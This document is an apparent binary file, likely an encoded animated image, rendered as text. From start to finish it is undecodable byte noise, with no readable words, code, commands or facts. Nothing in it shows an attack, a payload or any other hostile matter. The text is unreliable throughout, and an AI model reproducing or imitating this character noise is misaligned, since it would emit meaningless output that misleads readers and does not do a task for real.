/蔟7�O���o�F�����������N_��A��a���O����o�ߎF�����1����L����q�O\�_��O�^���I  ���>�>����/�/�p�O苾�o�	��LO�Ï�f��nS R�N���^����D ���W^ٿ� ��L�qu��n�~v�/��>�������1�>�殿����6���_�A/�;�蓞e��ߏ�/e��.����?�a�����^?�־������ H��_��~�Lo�� ��Y`���%�h�)�����I�������I@{�K^�O苾苾�o�_� �����0�%����O���O�W��.����P���H��o��/�/�p���o)v�e���6n�6�6n�6�?�5WXx��e	|*.J-B��6n�>�� ��A�����!�f��Y�O�� �� ^�U��ޏ�~mEꈎ�����  �[^�����Q���}a!����^O�9K��.��.�s�����������0 �io��H��H ������o��n��e��?U���^_�n�R/�����>���_����!�H���c�V�����^�o�Y����,�81�p�+��^������p^��b/�{�H���� G`HPߏ�he��B�1�Q��qXPqCVo���^�V�H��c�3>�1����e�t�� ��n�.����~���+ t
 m��_���V��0�d���0��o�.>�����ʾ��u�Qަ�/�,�_NP���A�����`����~���>_�g�� G�D�藿��8�=1�HA������maa�2�u^�������, ��������>~���H1�*�`���T��.�6�Va���^w��������~�~�}��A�~���a�^�O�1����Ս����O�R�����^��d����
_���W�<E���A������o�!^�9��^a��8�� �c?�o��J4�0����.�vG�~��NR	���e�E�?��	����������������6��T�������� E���o����֓�����I���^^0�V�䎯�
��۠䬿H`����T>�_�����?�����_�������召��w��A����3 ����O�Q�����R��V���� q��+�������?���>�'_9�������2��-�1N��T~���?O��N�?ח��
�]h��� �;���(��ϑ�����	�~�>`Qb��T.�Va���@ ��j.e��W.ȤBSA��1>��Hg ��H�W1~a�BI!��O��͑1���m}��,!��SG�P���S%�+���1>�1��,NP5f}ц~W04�����,Cm�o�,��x��g8��B��^����r��n�I�3�* (Y��.S��]il^���� !� � ,    � �  � �	H������P�Ç6���!��0V2`��]�b#��+hĤ����5[cʔC��͏8s�����ϟ@G�%#E�*Ux�]Ӧ	%F�ѨƤW��d�)N�t�ZKb\����s�M�py�;t�C�K�p��oAzT�
������D �a��"�D���5���>yAgѝnߊ�K�.�������ｩRsp�J�Fp�VD��&O�l�R9O�Y�<:��Ҥ�U��zk�O��I�P�V�5���=w)̃->V8K��_�;e�r�Ο�n�*�`�Z`��g ba�q���3���RZ�U&K4d�7YW�����^Օ���}]@�T�v R����y��G��W�|��t�5��� n&�Q����uQC x���b���� Z��c�:FsYp'u�6��ԐE�lݸ�M;�'=��)ΛO99؞H�H��F	#�5�J`f�!�d���X��f]#���:�0�j����u*�)*mq��}��$M�Z��h|��:֎ lX����k���8�:��3Ө����]�XYBxΡ�EHY�_::o���(����f���+y�����%��P=��һ�nz*���Zo���g_��v�[��|I��!l�`�I[�x��8î��
�5\��ȒE��J\��>+Y����l�����p���H�J�NZ�&��n����N�qD�`(��<����I��j/��0a��XGQ�\���M(�9��s�\#�1�\ZI#Q{��,	u!Ѿ���\���Yg�Aunx�.+&e�N0�͹Jg��.X�6@G��J����J�e���I(e(�˹����\������,3��7~6+=��G<�t$c]�:���4K�H��ÄE�I��J��b. ����G ���C����߾�%4S��w���}�Z^7?3����05�Llp/���B�5��8F̧7B.r�Z�����
�J��w���Q��F ��*��o�˦�g�FF��E��Θ�|�KL��e�1~6���@/6��+�ֵ�pa,+eR�!s�2�P2��c�4��� �6D���ndY�<�D�K�¢�0�1�A����G8$�x<D��x�1����H���7v�H�J�tWG'n�q9���c N��)$��bJ/�D%t@�.7Hb��L��L%g��a��ߓ 	l�I��Po;�c��J���j��v�".pa��.�i���'���e/}��L��(+��&D*�Q����Gj6M�
�+�`+}D��L�����t6�r��|`Q'';)��A&����؈�.j�
��F�yM��2������76p����j &�����,C��P�(���"x���p�)IC�Ӣ�Ϡ������C��^�8dubzlմ��X����j��!�[�iv�K�q��H5�09�h����c1�)��fVu�Q$��:�#$9I��ԯ�j_��U+��2��{��{<����*�
�l�S~1�Zm�������#�XZ��*V��E�l���	nuU({�@Yg�M+�M�����b�]�h_�1�Q��-�5���^S���PY�]���-�:�v�1����r�(L(҅����\���Zw����ƒ[����x_���ԁ���]���V
M,I[+_�Zؾ���U�X���䊼]�
�[�e2���B�QG�v��<���b�^8�I�k)�@G��J���������E�iW��0}t�ꅧ���U��K2���#�*�p��:&���qte7��6�+s�Ll�8p}�0�c����e.2�dBU�A�5oE�F�0�u`�o���=��e�\��P�r���4Z��ɔ Wk$s��q��HyғƱY�]�YlUK� f��a	ufabc�Y"3��5cKRU;�{�z5����J[�����Y:�3����6-6�J�{���N�|�{H,���6��-�iW����i=`�gՠ�$Ԁ�]�p����63NMjuS��	D��o\�α���/�18�$'8���2������f臏y�)��(.oV��&��\o�s�e�Ep�� �	N8GoZc�z,��:o\)�&����m�
���C��-l�g���Fwh�l�G��SR������8� ��t	��-;{h��p�C��窆g%����������8��ӝ�s�,�q��Q����_MQ;��0�$@�+K���R'{ʘ@�)���5�o��]X�l��ѓ��-7<��<�:�i$L��S%�1�ù��\Z{Ѡ��F�|��y���[���p���Z�5��Ѫȼ�yԇ_�vGqV��ּ���go�'i%�c�7u�NCB�e�yg�o�'2URv��k�sx~?3��0�L�GbG�aL~�uH�ݧgV�m�wvǇt/��� �)��~����/�4(�1�@g,��"M��]��N�7~fǁ9�p�'�UEAxY�%8RrӃ�2��gtMh}�&zDrHzV�/J׆t'�B�xxU
s ?R/��j�wxj�lh��G4`4�$��q�zs(��w}t�{h{ȃ��|�4.,�bε����y�؁�Ya�YWH������`Wb␉a(�U��S�&��C&�ȁ����&J��g�h����|*$^�������x�Q��h �p*�t`XhyV�|�<���ut�x�7�_��G�hY��Y��7�8K� ;���Xͨt�7]�H_�X]6��x��h��hE�H��舻��4F�/ҏ��sWy�fP	�"���E��2~��]Y��g栌��h�7c���q�ׁU�y]'����B'�,�x��9�{`�TE4�-P���8%6����i�q@Y�� r��f��k�g�+�G�L�`T(���2�����GjŨb!Y���P��i����8p�wx�'8U�;��e��HtwW��<��qX�[��Ag����ٙBVtY�W4{z&�Q�2:��X]��aW���[�5\d�z�N�)@�Yr�`��uCVQ���!\@��f�)�:���9^���÷ �	��7���?�����ɗ�Slxa%`A�yT�
���e|)E��y�	^V���ɛdY�.DL}��kٟ �0�Dy�`�(j!��yi����	�yyy��P�Fɒ�ɟ�j����У!q�!��J��5y$S'�Q�#z��	h?á�IJ�9�"*�����1�΂�*��SC}�wz�S1Z�e"��Uؐa6G��ڈAz%7�I�_#bq��hA�e�Z�W�}�M/�7���A)�Di���g�����ճ�A�eA5��:��d ��\\⦆:�g7tZ�V���W|�vbY�?ʔw�]�E':��0�#,Jfm*�JD�!y.CK�J�����p�_�!�Z�ZAN��۳�rz���}��M3�>Z��i`i����Y�Ɉ!6�eG��ڀ�9sS�C�#���/���F��٪�ՙia4��zkŴ*y4&ơ/c�(��f�s��@�P��f�#a�*/��6���G��z�G�5�:B�0x3sYt+��Z��`X9C~�Ք��5�2s�T<LF�֚n�
�+z���?���o��:��K�MDAO�cA	r{U�6ΐ!�-��hs�3�ڑ�������[^*�K�Q#�;�7�~Q�26K%b�;��������a��^;�?�?�s�G�p�(��TQY���a�	��0�م�Xk���`ۣ�)�c���%o7<�!?a<�T��ɲS%vlu�<6+t`J��'����W
��Z���%�A�/���������y�z��;��k�㘪ĵ�}zC5(����û�g��Sr*�Ӽ�(53DM�۰_��(�jᖻ�>}{������b+�sc��s7C��"2C�Y;���9�S�k|�:E�R;9��b�?ۗ,�
+�j�A���F@5�T�3M�WVE �9�j�ڻ$ҳ���������i��(8!y3����\9C@CLjU3a��yl6>����靴Y{b7�C9s$K<gY��}�1!��@7,��kљ���â�9HK:d� \��/��	����T"�_��+���q,�s�����e+��BTc��r����(ܰ�	�"�l��� �3��j�ʥ"�`b�2q %�8j1��}=�q��oMU�n����f�̕E��@
r���Δ2+|��\ƣ�z�U��R�N��[|Ĝ�tlʬ��a��������*��'�8��,��'�T�����b{CŜ�߼�-	b���{aF�g<��ܪ�'��#-�
8U��������p=�\��:P�#���0���W���Ѽ� �υ�Ϫ<̺i���U�d�D���!}�/+m����Bo�y�ͅ�����)!��3��M��c+aLϕ���^���2��3��35�D�FR��uw_�Ҫ�DݵGm����ފ�@���1X�0}�Smd�x[��Ӫ���z_]M�v<�&������ל�D����U���Y�Iݽ�J�z!�\".�Ë ��H�H��I�%��ٛm̊���z�)=���银#E��WDƱ�w)ם}�>J�8�;k���R����,�mܳ�����v�9��v������ӹ��5p���}�x����պ����!ȼ=��Cy�y�@�E����/����ܮ��򝝟8�Z1��]7���m����hmA^�|_����q���5�װ0'�R4^�6~�7��Z0G��@� ���1.�p����?�j�$P>�<�P@<���Ń2�^�� ��0�d^�f^�(���Ipk��A�A>>�%�tn@��|�H��|���j`���L��芾腮�P���(6���Ka~���d���ߠ�o����^�~�V�䪾�n�~��L��^���\��*6�ᕮ�b��@>�Ď���N"� ��`�n��?n�^������� ��n������Z��������s�d��8^�^��:��~�����3`*T>���B�����^�i N������(���z��n������:4�k�奄�0��B�n�x�~,��N-�/���ڞ����<��V����#��Si��d�>�N��J�����O������$ ����7o����!�D~��N�N�fo�Z��$�����(��9tO�QO�� �.��^�&�X�-z��\�� ��`?������A�(�����q��������q��GO�'o�������A�a��/�� ����������_�4z�q��f.�:�( �kN������/�@�H����H�������S.덏����%��n�qx�����e.�M��dP�FA��?�U��H��_�����	?���`P�>�+�N����;����G_�Ѝ���|O���������?��?��N��H��n_:��d/�Ѳ��៕4z�������M����{�"���~�1��?�Hp��/��.��og� L��i�M����a����y��|O�ď �Ү���{��{��{����V�<�������N�~8���>�������������.�U�~N\������T������Y���_�Uv��o��I��EN�������?�I��P�@���� � � � �B��a &� �L��`���oIG��y�����yN�%��=��>p����u��ېZN�_�����~�`/������>�޹����0�Q��f��t ��!���Ԏ�����ꈟ �����`����Y�Q���@���^��^� ���o�>��O��W_��^�~��~��~���������o�?N�Re^�����@�����D���ﾒ
������Y ������ֈ�5?�7��c>��>��A����P��nn����~��/?�3O��^�-��>�踠�L��d���޲�آ��������O���������n����
/�e�����o��m�����N���/����D�����>`�~��~��~��~��.�HP�X.�]��&��mMQ�u_�uu?�*��Ï���Q�u������A䊁.��я�N������N��*��H��*��*�ƀ�	�̴�.�P�,���o #��q��*����.��ȍƾ��r�7u�G����)� xq^P@�HP�[�1ӿ�{�+��{��@��/��N�������˕�V�$#_=N�x��d����%�.�������_�=���`�׎�>���L��*����oRE�� ~����V_in7������l����'y�^�u��Q�H ��n�7�������Y��L`���&eTQE���_*��c^�?浠�O���! �Q�z�ꈿUp�q��Ϗ��G��n��O��|� ;Go����N�H��I���N�w~�>�G�������Ն���H��H��������0����Q�H �e^�_����n Z�~��5楎��~�ю0����X����L��N�]�q�tq-G��I�n�^p������y~*���&���������䏯���&�|ɷ2�!a�h^���d����w�G �O�������),~ص������*/9�������Y�բ����^jN�tO���G��~����J^�=���K#]�P�������\�@��bN��_�d��E>�j�{O�_�ƾ�Q�����~�%�L��d?��{�S��^��?�I��o�S�����椎0��?����K#D����j���Aވ��N����y��N�H�S?���b>�a�X��G��z�����~�����q�Q�A�_m`�?�I���n�S����M�!�HP�U�,�����?�d���&��\�u���P���A�?�E>c��I�����Tn�����^�o��I~�� `��s���_����� �c�&��P��^�_����H�G@�IP�^�Hp�g��-���8~~�Hϊ>�/�Z��A���숓����������oJ�����z�V@�0o�i����N���XnH���H�b�IA ��zH��4��5���gpT�]�+���J���qY�&�|�\|��W�UH1��+������:��Y��H]���5^��]ѝ�߿[��A����]��C5�ͩ<�3�s���R^���]zjg~Ξ�ؐ�\��e:�Ӻ��Z�r� !� � ,    � �  � �u(�������!�!F�(1�,NL1���/�t��k�I]/<~\���K[0cʜ)+�͛8Ev�P�g�"@l74!ѡ?+nT���ƈ3J���${�"��h���lI�%ͳ9ӎX+�WJ�I�P�h]���.ݻjөN�
���UJ����4iҸL0K���5�jf;nܹ�=z�`^���J�:*��=bKYӸ�cp�%_���f��u~M��q�}Ss�h�us�d���X�֮���~�x
V�5{����m��ŏ�.z�C�ʇ�N�b��=��R!F6���q�wb���Z�G^[�G��Kr��Q}��q����m�d��[�'i5Y���ك0��hQP����BG *����ٙ�X���WaY3�+�)آ���Ό4Fd��z�FΙ�c'U�������r��j"9�W6����Zh���Δݘ3=ތ#�8�Q_�[B7��c�騙��؝m�FcM���Ns�ؖpr�y'�����U��A�.�s�i�	��d�mB�v����maq1ő�x�i���:*�PC�QD���GY}զX�=�Ƙ!f'����뭾*�U�n1x��"٢����S˴#�7�,�*U;��L� l͖��7���<d�'��5t8�+��KR��%��&*+q�A��1���jb�,�W
C��+>�J�'�-X���k�;��pu� ��c&��񧿔���S40�t�Vb�1�,����ɽy��-�;�\���A��H!P��Рt4�K3m#��+hL--��"[e=�4/������<��XWR�a�e���tI���s�uw��۝w裓��1l�@�pŘ�[�XdHlج��8��=R-D3�������G�m�4�+/<G�����3�x;�sn����0�Zm������VUL��K^Ƈ>/�������@�3$��S�8d �2�6H˰��*�/����6<10&v�z���� �ͯyD_��(aeY�Y��]C��: w6��R���,�pFЇ?L@,��&��k�Ͼ��D	z��C��tv��YlW|;�6�q�Z��P��R�8��� �E���b-C���6ю���l�e��Kk+6�C�]�6<c���nd2��y��ܰW�Cf�4<��N��e@ ���ъ_�A.jآ0��6�h����X��@��c��ˌ��[zry�e�r5S������YX�a� p�n	L��e	�{��
����[e���I[�lT���g�1�%J�ʰ��� �&C4Y#4:2��[���A�>���Ѕ�HТtM�	v�g<�)J6Qg�TaH��B��$7S��<2��J�a�:0RLj'�J������-5Lh��1�c*���x*Ʉw�e�l��d��Sb�ƩJ|�F�
�^�̂���Q׊ұ������U╇�U��P���]T�{ū[�)��Yp����ZO�S��뭆�&dO�����m�5r��;��v���EK�:\�Bݧ �ؐ*N��� �/Z�VRdȔjB�Y��ޖdU��ֈ��$�q�>�ho1[V�n�m���g���=��X�Y�lpȶ��m[KUtn4
-��\�x�`ns��R�R����j�dslW}��$w��� ���x�)�@���F���{'���~�cWD4ݣ�l��4 ?�	<��V���"�����V�H-fXQL��6�5��������"q5T�ݭ��	l��F^�j^�y�[c�����A!�BuW?�jc�c�is�Cnq�XL��M@���2��leB���"4l�����HBq5ghHV�� /����!#�`���fGg;/��x*L%�����a��w����FR�4���W�I�Ѩg��J߹��40��Q,*l��u�M��-��ͥ���}�R+�47�6�[bM�Z��Җε��K�1�H���+��-+��'f��i{n�~�b���e=�kc��X��s�.�Q��v@l>^t;[͘����$j�{���m��V��#�Pܴl��?b<j��Ίa�VX�F�^���k��S� �T���ĸ�I
$���;{��Gn顟���>����Y �$����~Q�[}�^[���q���
� �����R'��E�����n&��r�I�[u�;%;�ygu�e����$����k�{]��U1��~�O
��7���'/��R�jg�<�\��6ԄǼ�=���X�lI=�>H�Ά�����������٢d��}��?r�S��[bp�0;�0h���Z�<�e�kϓ�����E~s���?w�lt=Ocq�LI�G����ۗ�=��Ď������~�x����A �W~�W]��mᗀ)�~��J�0E�'dCWn
Ht��o��߇{�'(�0=�� �q8X�8%q��}�ƀ��m�h|���
�v�~��2L�|R�U��*�DK�d4FR(h<$�h482m�x
VhE�5d��1�1�c3�"0B�~D����gh�p��x�e:�QhrT�u��_�*Z��t0/^�ֳ"�}�w�h؂��u;Ɔq�wi7�d����b�f�0/�"�/s���H{��i��2�8l؈^׈X�J�x~b@�'��!+��$p���׉1ga����E@�7|O����� � �����H(u���!^H*Wp��G�w���Y��O+���H�����T��`�(>�Xh�%��("�fы�f�޸O.�:E�)H���������OcHl�IO�! �xo���y׍v	e�>�7�����:f�b�v9�H����%�А�2���I�he&�(I�~��(|Ԕ����Ȅ��O#�\H +�J'_�H��WCM�b�h�3�x��Č!9�;�%VIF�8��1]�J�\�Mx����H�S��݆�ו���C�PKY1�����8Q���9��UF�j�O�ȓA疃X�Ć�8vɸ���!и���풓���9�އm  �6�o�7hGln�~��kx�)�#1U�[�0C+�剠�Q(��cO)�qyj���ۧ2�9�G��i��4Z-�P(Ep�>�=+r�W�,����Y���A7�����I�r	���:Z�T����P,�^�����F�Fr���{�g虞����}����
��$��P�ChN-(�b��#�Tã\�)��7h/�tx�	�a")fIɊ�^�0�y��J*�Up�QFH�Q�� ������,zv����A������8EZ�"E�p=!���0(FV�WjT�#�Q��9�A�c����/:���5����4��"HB&׀��x1�W�7D��S���6�I�r�Rk�_.z�c��y�:鉠�8�u�(�*�C�t�Z�Z1��"�nj��Ybt�y���{��5�5���9�7��T��S��D��*:H���7�i�����JjY��tTj�{TC���m����"�[*ApқL���q�ɍo�L��xکU�_��".���L��w�:�Vp�a���P!J!��u��7I�P�l���}�Z�åi2�B�qړ��JˎZt�&��C�j����󇓢�w�ۜ6�_�g/�{�E���K1�:���e���O5c���Z�F�e��K�0�:��Z+4,89?˕D��	��U��694в�!m���1ۣ3�5[�[�U���x��cJ2���@YU�Ѕ<g+�i�q�ɪ	��+��nu�vj�y�����?�Z���^�=���4��Ԧ=�s�
^�B6�6�2+��J��i���9��i>#��Na E�N��z0+�W#v�C3S��+��Tk�V{��*��v��J�s�� �0��U�"|#-��G/��"u��qQ�tX��+�v����>Ϥ@��>\p�#0�1!m�k�!��@8�Z� ����>pp��;�L��k[�������`X.�`ؿ<��y�F�.6d7Ÿ�2�����K��[��葷���
M����au �HN��(l���Pㇼ2\ŵH1,��[�4,��Zr�ʭ;"�U.5��B�#̴EL[Fl�ų8ǃ\�P�Rܕw��6��͙����~�9g�f& �vL�'Ŗ|,;�	PO��MOX��;���������j/���-��$,��e�W�}ת�s.�N��3��EƔ���ڵ��-�P`¢�c�Dqj���B��e��,�jů9��8r�	�
p��bC�*7K�QGhm�飰�q��A���HI�u��s��W�aD�߫��J��_���Rt�R�����9�ۺ��{ΰ̵�	���0�M�ͻ|Ͷj64��R �����1�<|�x�ͬ�AƳ�$�=�޴�2�l�X;�B K2q�1� �r<W��Ʃ��l_���>�ll�NV�G�
%>3�0l*4�w{�]���7ZJę���}1I�S�	5�Z��u��M�,�S��άaY�t)1(����E?���0�e��֟Q�mMg:��Z58��_�ΟlPN���rF<�4-I���[;v�!|}ˮR�(�b�fM~�-���j��V���t���o�N�#�t�ڠ�\�ܩ�L����r����ؒ�g����2�p����VM��*�Mز���Ȕ伳"�`B|���c�[x�=�����-����6l��tߡ�wr�:ȭ�D�<�=�(�9E�rܔ;ߩ�܂�rm�1�R+��=�褾�.�4����[ʊ��������&�<}�v�������l�]H�K�  ֡�%_�%EI�6^ ���7N�JSL��N��O>+1G�S�(� C����8�?�j�h�hi�P@<0+9E����5����z��|��( ��Ip�.�X�����>>�?>+�n@ ��^>锞�.j`��L�>�.�P �ý_��u�  x����. ����۠빾���n^>��^���@���Nq��N��  FCI�_�ꮮ�����ݎ�^�A��^(������>�n������@��ʐ�~�0(d~� ��0�p��n��{>�P��^��n(���gp�.��@�3@�d��0�Z��AqH��ΞP����~�w���R44����1�>�������0p�Z�,�Gp�H� =��T��M��1�$��������=�Cd2?�a�z��^�f_�^�.������p�U~�V��N!�����>������.�`�����2�!F�*����C�~�0��?�mOkO�nO� �  �o������~}��О�����Ќ�b?�y^�i�R����CO�������-�P��/�]N����N����#�Ԧ��6?��`�%�p�Y��������u��� ��劾���2^�b��<�˞���րC�>���N��@�������,����_輿s?�;������?�$��r�` �Y�`�Y�	����_������@�?��_������������x��Uo���n.3�����~^�{�g��Ip�o��N�C����[���υ0�{�Ͼ�� ���i���������n����N�?�KA�����>�>��O�  $���N����"�A�3���5�����I���N�C�~��������W� ��������`�b����� 5��r*�b���>@�?�I����@��� � � � � '_� ���}��n�Y������<�O����~��9�TN���������pD��?��/��o��<��������Y_�3��A��d���O��>�������/�=�����1@��� } �b�N�}���/�+6hO�d����^��h_  7p���Z���;����g���o�n�@�	`�W��?���`��Q�!Q��O>���>��Q��O�P�|��}������կॏ����?���>_�f~�n����>��N����n.�W�L��ο�`I���ٟ����o�n����H��i ���������/�>�����o�x���_����I���R��I� ��f.��n�o�n��n����>�Wo�zo�@N��OXQ�?���?�`.�^��,U.�?��/��?~o�OT�I�I?�T�T0!7N��d[��)��[��C�`��:�~]�E%O��i܏�O$�[>���QC@����Ip*%�x���r�P�`>�?q^P@�Hp*#j2������>�@��@��+ `��Y@�n� Y��e~��	�I�LQ�Q#�UNh_��V���������~���^�d �ʏ`0�L��H�����?��>+��n~�/�*�qH_� ���M�o ����~�h_�n���Q!�H��F���.����nn���)IL����F��,��>+�?jo�����P���>q��%��H������G`H ����`n�.� �i>+�~��� ~*N��h_gz~Y�o�����q���/�(�p�N�`H ��r��`	��mz mp�_�����a>o�������Bc��~��o�/��.����uP��O�A�᝿�G �M���g����/�g���a���/0���.�`i���L'd����&���^�����r�������-YtE����)��9+���g�
^U�)� ��^������������������E��<y�n�^�f����g�
�Q�1��d���*�秂��o�>�>��p��>���V.������i�#��������`?�I�=�������\����:?��������b�y�n�NG@1+��n�F(��m{���~m��Q�����x>��^�"���R��{���)G����	.�
�����m�R~���\�����?��������q�Jp�n�^IwI�˞��
��(�_����rFd�����.�?��i.��]����.�}�'	����gn��/qˍb�+�I�%��^���o_�����HG �g��P?�_~����b����\�~�`/q��x�A��e���O�qF��(������g�p��.�>`����z�.����o�
�p�Ʀ�jtg��Au��Og~g���Q�.gn�g*7.�
��(�]H�IV)�b?1�{ƒ�8Φ�!��=�Ha4�����L��a�&��Yه͟G�/c9嘔�m�A�WPb�ʳ4�v��Me��A�?�!�Kd�v�tl�g��
�.�� !� � ,    � �  � ��H������P�Ç!F�Hq�ŋ�h�ȱ�G9 m�I�䋓(S�P�e�
Ȝy�!8V�ȳ'Ý��:�ɣ,��\��eL�E�jP�ϟW�>t��bQ�''�$��Y�L�>�Z����p�Q%HOkV�]S0��A_�(��5��S~�*���c�K��d+1�\�U����o��Y��xǓ9Jh�u��+b��l�x1dȿ�^�Z�g�\���/��Qpf����\�I���	��q�޶��������C�ŃkI/ � ����/�p�����^=����w�5df�t�O�]�^z:5�lJ��&x��l���!��Bac���LQVQ��uC�fxA�^�0=�R���6'��ᷟ�a�b�X��x��Q��ո#e7�XV%N/�� �p�A�������C�M��Y#�G*��u~W�hsHi�;{J9�MY���p\�F�+�`ha���L�R��k��(牃�hz���i;U�yP��͸ރC�(�fԧ��u��ߚ�J
't�Ec�4�\��y�������^��]��(ǫ L`؍?����A��a����mt!f�ָL6Y�E��u�e�����MpX�Hr7/k7>��؂[��M�&�Sp�����8��(�k��4.3�\�TLVF��BL��Yܡ�,+Ǒj���r!0�����mG����;��Ͳ�9��3�1�]H��6H���ǈ���H���t*�i_to�i2��.�����|s�4'�3c�I+E��P0�J�Ն$c7Ւ"2lbJ��͎�J����k8�4*�N*.��A�Vż�r��r�D��ugk0�G���՘��1�ƆtW�v���k��eC�����%ｕ
�4ҽ�T��I��oկλR�͕G		�A����_~t�;���>�a���y���,�y94Q���u����j�Z߼D����G_���ڏ�Nӽ�������	,Og�श�������Q�5�R�����4`�!zt�	�Q��o��Iag���	k�[X��y�V��;�b�a�}����z�<|��(���� ��l{#�ƤHC�p>�E�:(���_�8#����b�ÍD������8z�����-T�w�+��..p��� 4f9��Q�eLZ	M��J>._����E3��M�"
O�38͇W���X��%@|^�e��0��9Ҍ�K�\S�J��L�@�k4�.�a��h�'����r�|{�{5H���X �5eI�ɭ���a.�G���aà�VS��f������8a�zƤP����jJK�4�<IP��8�e8��C����4�ߤ���8 �=pN|����{L�~�3�3���P��9�|dL�Dl�p���vԒ�%�;K��/Be1�f��Tْv0�*j,�I˪Er�X6u�"<�a���R�nuH2@� Ʉ1��(e�F�Ҳ��y��G+Ǿ�*i��8����v���S�Lו�`�M�T��U�s}�T7��K�kV��dj.^2-{���5�l���!Yh���ј�e1�R�"Ҡ�;D=��)�u�2����ܶ� G"�l��l�r��m Zi�7�Ֆ����lU�ۺ����O�F�P66��ǉ�9Q;�=�����Nw��9�0n_m�얷�������� �����ݏ�q�!B.z����x������u�2�ʿ_�.����`S�!x0#LA����8�9W2�R���p>��;��Cq����'�����ԫ>�	�e ��Z&_�B���nk���=�"��u*\�fY&�����|2���7��N�1���o\a7*v���mf�l^/X��D�ߊ�+b��+n�y9;K`2����0@h�إ�8�L�"����`�\��V;:\����,�9ӹ�ߜ�����R��q4��;fj���s5�	�lݺδ6���IQ8� Ry�p| ��ɭ�6!��]�P/�v��U����S7��e�(�8�	�ZV'=;�o�[��5�����]6[ٮ�����LgΙ�<:�p�5�3֒w�v���i��'�r߼�`����n��gol�{��*��
}q����[���{�"ǧKs7>n�	w��-�S�������<�[-g1ǣ-J/��K�2���U����S�m���۵�_����7� �����a�ݕ� 2�����Cj��������udfz��q�/ ��B��܋uAd]�od��C=v���Q��=�hNo�j�E|Y�y�W>��xq��2�r~�2}1&O^@^텇��,�OZ���U��-y���Ԏ;'�^msZ��gx�����6���w3��:�c{?��Fu
��{��&�܋�{NgY����|kjɗ��UOr�7$�4�Cg�UN�}�pr�i��N�rc9�mW{XS>i?��@"��;$S"Էw�t}DF��}��m�y����
�t]��^&{��W}ҠEDH��w��Bu�D������&�:�o;��mDI��.#��iR�g�QxhO�:�� R"8�A8PDt�\�i`�q{؀!)`b��f�D��g��7��E-��u��3�Y�r&��(\�Tg|�)��@�B�nN؆�tkhh$V�]�k�e�&XY��u|y�bO�_������%��ዮ@��h���t����$v&O^�}��e�H��8<�o��2����){A�1�!��(iƸ��XO8҃��:C8�ٰ�����d~~�38Ây!��u���攌���h}ǘ��������X�ȉ��F �]���ø��X�|���GrZ��|�c	R��81����Yr<�[")~���s�v�i(��V}�p���)*YG,�T8CC@�4��C��Ǔ�G�}f�>9�	鎞�z)��t����O�3��!�d�u^3��XQ�H�V)hĨ�怍�Ո��NbiI�,1!<*D��V;6���ڦa�����f"��׈����� �r$�IGf���c����
�AyǓ�9�F�wɐ�����R�	>��M�,�u�ue.�ƑWY��gu"��WGPxk0���$%�W��9 fO�Д�3�1h8�b#��V��H�������s[f�~Wi~v�T�zБo��悀�֙�Q �,� �-Ɲ���&�4��i�;�Sm�6���7������q4�&6F�EUh�������5�{�y��Ňᶗ��uI���v_3xu��LT�i#-�Rx�"�&�q7��Dl nvP���mꔤ%j�#���D.�?ʄa�����b���Mٝ�(�̄q�I�D$QK�m��:�vəN�D-������c�Y�m�6�D�\J�)����86�M��I�g۶��Ȧy���bw JT�iNw�tS��2���~�>ڌ=����P�%�M��e�oa
Qoz����8S:q�Z��9�Eb��8
�ix��z����^b������ꪑ::��9�U�렬R[�&�5R�٧:���f���ŰWz������B��[Ƣ��D�
6Ŋ�[MTf�㭝���W9�ƹ 9wuv�����fFȬJB�w5!tL�c�똙�
vtd1�����z��
L�*�x�o�F&����j�FRT��eJ�`X--�ګ���:s�9���ZOT���Oɺ���C:_yvҥ����N��Jz�+Х#;����X쉨-{F\`pCBxg�Y[���1{א�GI_���`[6O�s`j�=b��!��(Y5<CB .�q(��N�Q;Q��3�㳴�8Q���F��:��j4��y�>֠��j%�Α\��;˛%vg/땱�*�c�@��j��۪v�I�#��1d[�3"��?��=Yd�`]�a� 8ֺ!-���D7��
�k�f�Nh:a�w#�E5H�{E�<x'.C�<5�H�E�-��D�'4���I�aD��S�e�t����ws}Ŷ��:�ᷟ�H��|��nx4�e�bpx5��r�Ż�����Y��컶���>U�8���fB�1�����kڲ&
��\C��f
�D����
�:|�0�/@ 4@`Eї�bm��A���G,B������+AVDT�9�(l��:}<�%�7Oyuw>�9Eel��֬'�@��0�̾��Jb���QH\0�Ht{|���1$#+�;�1��*��E�o��-Tcӛ���e��5�>lN��xi�&9�����Ӄ�����h��d�|2Q���Qܔ�1�4��S!K6���:[��<��x�_5�2�QP��Wl�iD�n�\������m��E{�Jk�u�B#�:왥Hˡb*j=�k2�����3���?�ȿ<�����(E�Y�S��7����2=cI ��Mg��K����O[a�S�>����,Ӿ��50�q��<�|�(}��|��J����2�Q�S��2�2T�$m%��>V��(�F����ԑj�i��M�k<B���S} f�Y�Z=��F�%�\�x]Z���Z�)�.I6�Ej���������rű%�Jm�M�c^-9#�֔q�����H{���0L�	�5-�y�t�@���>��پ:zXnA}����EG@�ؐ�=j�3�)�Q=V����ٵ&��H�g���T$Ѐ�׼M�R��q�{H�����ǝ~����\����S�,:#�ח�g���a��S�M]��]4-�ڨ��)-H���ۊH�7�C@ܢ�0�1�%@l��_p*�I�%j���Zd	�;���">�$N� 0 |1G@� �.� ��N#�P����?�j��>�<�P@<  	\�L+�~�����R>�T>�(���IpY��/��/>>�~�bn@��j�6��j�o�.0�]�v~�x��w'�w�|<ٽ��K��U~�T�~����卾���>�^�V`㘞�>�sš��>�y��𙔝�؃^;�n�Q��>�.�]��3��^(@�N鞞␾��n�>@@��`,pn,P1<��|��a�:�����x���%.�^ 劎����g�됎�۠�c3@ d �� ����$|��>�i ����|n��S\�Q������~��� �Y��0��0��眈G��_�N O��>ɾ����<��n�G���EO��������S����>_�^���>�:����+��V��s )_��'��N�P��~�`@�pN�Ԏ�#��7��9��n�0��k_��0��n��^J ��N��Q/��n���|q�L��sN�~�N/�#P�f�EG/�E�A�U���叟���yo�m.㠯�/��^�OߞO�Tp��^�~��ÙM�������>N�����s_�w��X�\_�!�!��X?��`�/��=� .6 @�<��@���?��N���Z��x?����|��˯�-��`���.�\�Nխn���� �iߋ������/���#�o�Vp�Ƃ{o�@)/���{��vn�H������0����?�IP���G�\���/�v����%�~�V?���- _� �o�~�h������������/�r�彏��<�����i��i��ln�������/~��͞�����֏��i�?�o��������.����?�_�l�/���Ў���`����������� i/��}q��@���I`�oZbn�� � � � ��� �������o�U������g.���g~�l��K/����c~�ې�����������}3�W��?�o�Wl��)Ph/�dP�����������_��?�1��%�T/�Y �О�����&������^�@��@����?�_`�þ��^��O�l��������������괏\RS^
